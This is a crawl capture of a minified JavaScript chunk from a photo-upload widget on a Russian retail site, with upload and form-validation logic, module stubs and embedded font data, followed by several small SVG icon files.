i=t.total===t.loaded;i&&(this.isVideoCompression=!0)}}).then((({data:t})=>{const{request:i,response:e}=t,{success:o,statusMessage:r}=i,{post_media:s}=e.body;o?this.uploadedFiles.push(s):this.error=r})).catch((t=>{const{response:e}=t;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),!e||"string"===typeof e.data.request)return t&&e&&413===e.status?void(this.error=(this.error||"")+`Файл '${i.name}' превышает размер 50 мегабайт\n`):void(this.error="Ошибка на сервере, попробуйте позже");null===this.error?this.error=`${e.data.request.error}\n`:this.error+=`${e.data.request.error}\n`})).finally((()=>{this.filesProcessed+=1,this.filesProcessed===t.length&&(this.uploadProcess=!1,this.isVideoCompression=!1,this.filesToUpload=[],this.currentStep="preview")}))}))},saveAsPost(){let{uploadedFiles:t,username:i,email:e,agreedWithRules:o,settings:r,caption:s}=this;const{srcDomain:u,embedId:a,logged_in_id:n}=r,l=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;e=e.trim(),this.error=null,i?e&&l.test(e)?o?X()({url:`${u}/api/1.0.0/customer/posts?embed_id=${a}`,method:"POST",data:{post_medias:t,email:e,username:i,logged_in_id:n,caption:s,url:encodeURIComponent(location.href)}}).then((({data:i})=>{const{success:e,statusMessage:o}=i.request;e?(this.sendAnalyticEvent("UplphotoOK",{url:location.href,uploadPhotoCount:t.length,link:location.href,linklabel:document.title}),this.currentStep="congrats",setTimeout((()=>{this.isShow=!1}),3e3)):this.error=o})).catch((t=>{const{response:i}=t;if(this.sendAnalyticEvent("UplphotoError",{link:location.href,linklabel:document.title,error:this.error}),i){const{data:t}=i;this.error=t.request.error}else this.error="Ошибка на сервере, попробуйте позже"})):this.error="Пожалуйста, подтвердите ознакомление с правилами пользования сайтом":this.error="Пожалуйста, введите правильный E-mail адрес":this.error="Пожалуйста, введите имя"},reloadImage(t,i){const e=Math.random().toString().slice(2),o=`random_query_param=${e}`,r=`${i}?recovery=true&${o}`;this.$refs.uploadedImages[t].src=r}}},V=(e(46497),e(66262));const Z=(0,V.A)(R,[["render",G]]);var W=Z},53649:function(t,i,e){"use strict";e.d(i,{A:function(){return M}});var o=e(29726);const r={ref:"guidelineScrollWrapper",class:"fb-guideline-container"},s=(0,o.Lk)("circle",{cx:"29",cy:"29",r:"29",fill:"black"},null,-1),u=(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M32.5355 28.9998L40.4343 21.1011L36.8988 17.5656L29 25.4643L21.1012 17.5656L17.5657 21.1011L25.4645 28.9998L17.5654 36.8989L21.101 40.4344L29 32.5354L36.899 40.4344L40.4346 36.8989L32.5355 28.9998Z",fill:"white"},null,-1),a=[s,u],n=["innerHTML"];function l(t,i,e,s,u,l){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-guideline",onClick:i[1]||(i[1]=(0,o.D$)((()=>{}),["stop"]))},[(0,o.Lk)("div",r,[((0,o.uX)(),(0,o.CE)("svg",{class:"fb-guideline-btn-close",width:"58",height:"58",viewBox:"0 0 58 58",fill:"none",xmlns:"http://www.w3.org/2000/svg",onClick:i[0]||(i[0]=(0,o.D$)((i=>t.$emit("toggle-guide")),["stop"]))},a)),(0,o.Lk)("div",{innerHTML:e.html_guideline_block},null,8,n)],512)])}var d={props:["html_guideline_block"]},p=(e(59002),e(66262));const c=(0,p.A)(d,[["render",l]]);var M=c},6208:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r={width:"21",viewBox:"0 0 22 22",fill:"#606266"},s=(0,o.Lk)("path",{d:"M10.0341 2.69285C10.3381 1.76905 11.6619 1.76905 11.9659 2.69285L13.3943 7.03283C13.5302 7.44597 13.9202 7.72569 14.3602 7.72569H18.9824C19.9663 7.72569 20.3754 8.96866 19.5794 9.5396L15.8399 12.2219C15.484 12.4772 15.335 12.9298 15.471 13.3429L16.8993 17.6829C17.2034 18.6067 16.1324 19.3749 15.3364 18.804L11.597 16.1217C11.241 15.8664 10.759 15.8664 10.403 16.1217L6.66358 18.804C5.86761 19.3749 4.79663 18.6067 5.10067 17.6829L6.529 13.3429C6.66497 12.9298 6.51602 12.4772 6.16005 12.2219L2.42061 9.5396C1.62464 8.96866 2.03371 7.72569 3.01759 7.72569H7.63979C8.0798 7.72569 8.46976 7.44597 8.60573 7.03283L10.0341 2.69285Z"},null,-1),u=[s];function a(t,i){return(0,o.uX)(),(0,o.CE)("svg",r,u)}var n=e(66262);const l={},d=(0,n.A)(l,[["render",a]]);var p=d},20246:function(t,i,e){"use strict";e(91972)},59002:function(t,i,e){var o=e(51517);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3c66801c",o,!0,{sourceMap:!1,shadowMode:!1})},8314:function(t,i,e){var o=e(20996);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7f6fd94e",o,!0,{sourceMap:!1,shadowMode:!1})},63698:function(t,i,e){var o=e(17956);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("703692fe",o,!0,{sourceMap:!1,shadowMode:!1})},23534:function(t,i,e){var o=e(67276);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("745f6118",o,!0,{sourceMap:!1,shadowMode:!1})},38827:function(t,i,e){var o=e(53457);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("39915277",o,!0,{sourceMap:!1,shadowMode:!1})},82406:function(t,i,e){var o=e(44188);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("47ba0434",o,!0,{sourceMap:!1,shadowMode:!1})},53694:function(t,i,e){var o=e(61356);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("8ffaf944",o,!0,{sourceMap:!1,shadowMode:!1})},64146:function(t,i,e){var o=e(76256);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("b19c8900",o,!0,{sourceMap:!1,shadowMode:!1})},3442:function(t,i,e){var o=e(26500);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1d681fe8",o,!0,{sourceMap:!1,shadowMode:!1})},61716:function(t,i,e){var o=e(57302);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("67a7b0a8",o,!0,{sourceMap:!1,shadowMode:!1})},11361:function(t,i,e){var o=e(97663);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("022dfcef",o,!0,{sourceMap:!1,shadowMode:!1})},12002:function(t,i,e){var o=e(28312);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("68f5d1a8",o,!0,{sourceMap:!1,shadowMode:!1})},62671:function(t,i,e){var o=e(60157);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("66e3ff96",o,!0,{sourceMap:!1,shadowMode:!1})},88451:function(t,i,e){var o=e(46173);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1bbc0501",o,!0,{sourceMap:!1,shadowMode:!1})},70727:function(t,i,e){var o=e(94645);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("b830c760",o,!0,{sourceMap:!1,shadowMode:!1})},1039:function(t,i,e){var o=e(92957);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4e42fd40",o,!0,{sourceMap:!1,shadowMode:!1})},33736:function(t,i,e){var o=e(70626);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("c7c729c2",o,!0,{sourceMap:!1,shadowMode:!1})},36168:function(t,i,e){var o=e(31874);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4951bd93",o,!0,{sourceMap:!1,shadowMode:!1})},41376:function(t,i,e){var o=e(41634);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("40a62c57",o,!0,{sourceMap:!1,shadowMode:!1})},52973:function(t,i,e){var o=e(61547);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("6b54c9e2",o,!0,{sourceMap:!1,shadowMode:!1})},96504:function(t,i,e){var o=e(48054);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4247735e",o,!0,{sourceMap:!1,shadowMode:!1})},55340:function(t,i,e){var o=e(4286);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("acaa314a",o,!0,{sourceMap:!1,shadowMode:!1})},9619:function(t,i,e){var o=e(39093);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("a396d84c",o,!0,{sourceMap:!1,shadowMode:!1})},87512:function(t,i,e){var o=e(3946);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4cccacdc",o,!0,{sourceMap:!1,shadowMode:!1})},87658:function(t,i,e){var o=e(41072);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("54ecbc84",o,!0,{sourceMap:!1,shadowMode:!1})},17723:function(t,i,e){var o=e(14493);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2c148864",o,!0,{sourceMap:!1,shadowMode:!1})},85151:function(t,i,e){var o=e(63509);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("07795cc3",o,!0,{sourceMap:!1,shadowMode:!1})},76851:function(t,i,e){var o=e(60969);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("47c0fdbd",o,!0,{sourceMap:!1,shadowMode:!1})},19180:function(t,i,e){var o=e(79374);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("09b329e6",o,!0,{sourceMap:!1,shadowMode:!1})},85104:function(t,i,e){var o=e(23814);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1bcca98b",o,!0,{sourceMap:!1,shadowMode:!1})},36994:function(t,i,e){var o=e(31100);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3229264c",o,!0,{sourceMap:!1,shadowMode:!1})},42064:function(t,i,e){var o=e(39910);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1ca64010",o,!0,{sourceMap:!1,shadowMode:!1})},52058:function(t,i,e){var o=e(92364);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("e34446f4",o,!0,{sourceMap:!1,shadowMode:!1})},48184:function(t,i,e){var o=e(50654);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("570112d0",o,!0,{sourceMap:!1,shadowMode:!1})},10101:function(t,i,e){var o=e(81867);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("b931d64e",o,!0,{sourceMap:!1,shadowMode:!1})},47360:function(t,i,e){var o=e(29490);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("45448a60",o,!0,{sourceMap:!1,shadowMode:!1})},18122:function(t,i,e){var o=e(56328);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("ce4931b8",o,!0,{sourceMap:!1,shadowMode:!1})},16397:function(t,i,e){var o=e(13519);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("5e677b7a",o,!0,{sourceMap:!1,shadowMode:!1})},62184:function(t,i,e){var o=e(12346);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("7790c0a4",o,!0,{sourceMap:!1,shadowMode:!1})},23325:function(t,i,e){var o=e(40783);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("66234c83",o,!0,{sourceMap:!1,shadowMode:!1})},88810:function(t,i,e){var o=e(40344);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("35838746",o,!0,{sourceMap:!1,shadowMode:!1})},19904:function(t,i,e){var o=e(29710);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("45092e60",o,!0,{sourceMap:!1,shadowMode:!1})},59546:function(t,i,e){var o=e(26764);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("fac5d4e0",o,!0,{sourceMap:!1,shadowMode:!1})},34393:function(t,i,e){var o=e(82259);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("0a123cf8",o,!0,{sourceMap:!1,shadowMode:!1})},46831:function(t,i,e){var o=e(75181);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("52ac104c",o,!0,{sourceMap:!1,shadowMode:!1})},13248:function(t,i,e){var o=e(92594);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("756364b4",o,!0,{sourceMap:!1,shadowMode:!1})},84042:function(t,i,e){var o=e(50796);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("bc6a08ca",o,!0,{sourceMap:!1,shadowMode:!1})},59488:function(t,i,e){var o=e(73810);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("174ee4a3",o,!0,{sourceMap:!1,shadowMode:!1})},47685:function(t,i,e){var o=e(38355);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("e15798e0",o,!0,{sourceMap:!1,shadowMode:!1})},98842:function(t,i,e){var o=e(55216);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("5b082e4c",o,!0,{sourceMap:!1,shadowMode:!1})},2557:function(t,i,e){var o=e(64583);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3f2117fb",o,!0,{sourceMap:!1,shadowMode:!1})},91719:function(t,i,e){var o=e(51473);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("19a3e96b",o,!0,{sourceMap:!1,shadowMode:!1})},98580:function(t,i,e){var o=e(62418);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2a8e1a99",o,!0,{sourceMap:!1,shadowMode:!1})},3125:function(t,i,e){var o=e(62355);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("cdd5a84c",o,!0,{sourceMap:!1,shadowMode:!1})},98353:function(t,i,e){var o=e(94839);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("016dbefe",o,!0,{sourceMap:!1,shadowMode:!1})},17242:function(t,i,e){var o=e(82060);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("1dfd0a11",o,!0,{sourceMap:!1,shadowMode:!1})},92162:function(t,i,e){var o=e(98504);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("042601d9",o,!0,{sourceMap:!1,shadowMode:!1})},5557:function(t,i,e){var o=e(15751);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("140b6bf0",o,!0,{sourceMap:!1,shadowMode:!1})},46497:function(t,i,e){var o=e(62007);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2d73075a",o,!0,{sourceMap:!1,shadowMode:!1})},91662:function(t,i,e){var o=e(63992);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("536e3685",o,!0,{sourceMap:!1,shadowMode:!1})},25056:function(t,i,e){var o=e(19770);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("669320b9",o,!0,{sourceMap:!1,shadowMode:!1})},27027:function(t,i,e){var o=e(45169);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("3ce71694",o,!0,{sourceMap:!1,shadowMode:!1})},93572:function(t,i,e){var o=e(36158);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("2cc9e852",o,!0,{sourceMap:!1,shadowMode:!1})},21358:function(t,i,e){var o=e(1616);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("4e96d7ec",o,!0,{sourceMap:!1,shadowMode:!1})},91972:function(t,i,e){var o=e(44790);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("64be9f6b",o,!0,{sourceMap:!1,shadowMode:!1})},99316:function(t,i,e){var o=e(71436);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("fc3e25b6",o,!0,{sourceMap:!1,shadowMode:!1})},79353:function(t,i,e){var o=e(79425);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("b564c3dc",o,!0,{sourceMap:!1,shadowMode:!1})},4674:function(t,i,e){var o=e(46234);o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[t.id,o,""]]),o.locals&&(t.exports=o.locals);var r=e(45083).A;r("dd7baf48",o,!0,{sourceMap:!1,shadowMode:!1})},56085:function(t){"use strict";t.exports="data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA"},30401:function(t){"use strict";t.exports="[data-uri]"},61848:function(t){"use strict";t.exports="[data-uri]"},53674:function(t){"use strict";t.exports="[data-uri]"},52094:function(t){"use strict";t.exports="[data-uri]"},29263:function(t){"use strict";t.exports="[data-uri]"},86281:function(t){"use strict";t.exports="[data-uri]"},33552:function(t){"use strict";t.exports="[data-uri]"},43980:function(t){"use strict";t.exports="[data-uri]"},79906:function(t){"use strict";t.exports="[data-uri]"},80807:function(t){"use strict";t.exports="[data-uri]"},88362:function(t){"use strict";t.exports="[data-uri]"},9474:function(t){"use strict";t.exports="[data-uri]"},8783:function(t){"use strict";t.exports="[data-uri]"},84888:function(t){"use strict";t.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2724%27 height=%2724%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.47 11.804h.001a.192.192 0 1 0 0 0M3 13.3c.322-.05.647-.076.972-.078v0a6.805 6.805 0 0 1 6.806 6.806A6.91 6.91 0 0 1 10.7 21%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Crect x=%273%27 y=%277%27 width=%2714%27 height=%2714%27 rx=%273%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Cpath d=%27M6 7V6a3 3 0 0 1 3-3h9a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3h-1%27 stroke=%27%23fff%27 stroke-width=%271.5%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E"},86033:function(t){"use strict";t.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2732%27 height=%2732%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23a%29%27 fill=%27%23fff%27%3E%3Ccircle opacity=%27.3%27 cx=%2716%27 cy=%2716%27 r=%2716%27/%3E%3Cpath d=%27M25.282 11c-.574 2.602-2.096 4.541-4.37 5.982.006.026.04.03.065.041 1.962.964 3.41 2.413 4.389 4.302.253.5.461 1.018.621 1.552.03.098.01.119-.094.119h-3.275a.18.18 0 0 1-.13-.03.172.172 0 0 1-.07-.11 6.387 6.387 0 0 0-2.02-2.882 5.78 5.78 0 0 0-3.024-1.262c-.1-.012-.086.041-.086.097V22.853c0 .108-.02.143-.14.143a13.397 13.397 0 0 1-3.656-.431c-2.495-.69-4.378-2.127-5.666-4.286-.73-1.222-1.183-2.542-1.467-3.918A18.37 18.37 0 0 1 6 11.133c0-.108.026-.132.136-.132 1.048.004 2.097.004 3.15 0 .112 0 .142.023.144.13.01.731.079 1.461.205 2.183.244 1.402.682 2.736 1.534 3.916.59.818 1.325 1.477 2.284 1.881.113.05.24.09.362.13.074.025.15.045.246.072V11.148c0-.126.037-.148.157-.147.983.004 1.967.004 2.95 0 .1 0 .123.026.123.12v4.452c0 .18 0 .18.193.146a4.266 4.266 0 0 0 1.848-.83c1.298-.97 2.16-2.234 2.658-3.732.04-.12.088-.158.225-.157.966.007 1.933 0 2.899 0h.168Z%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27a%27%3E%3Cpath fill=%27%23fff%27 d=%27M0 0h32v32H0z%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E"}}]);
//# sourceMappingURL=chunk-common.8541bd4f.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/mail.svg
body_size: 200
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1 1.54907L10 10.1294L19 1.54907" stroke="black" stroke-width="1.5" stroke-linejoin="round"/>
<rect x="0.75" y="1.22656" width="18.5" height="14.5881" rx="1.25" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/star1.svg
body_size: 67
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.25833 16.15L8.5 0L13.7417 16.15L0 6.1625H17" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/src-white.svg
body_size: 330
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#fff" ></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/rm3.svg
body_size: 261
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="14" height="14" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0.5L13.5 1.5L1.5 13.5L0.5 12.5L12.5 0.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0.5L0.5 1.5L12.5 13.5L13.5 12.5L1.5 0.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://widgets.frisbuy.ru/1764239082649/js/chunk-vendors.29675adf.js?v=4
body_size: 131014
content:
